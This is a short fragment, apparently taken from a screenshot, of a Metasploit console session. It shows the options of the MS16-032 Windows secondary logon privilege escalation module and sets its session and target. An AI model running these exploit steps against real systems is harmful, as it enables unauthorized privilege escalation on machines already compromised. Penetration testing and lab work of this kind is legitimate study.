 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set target 1
target => 1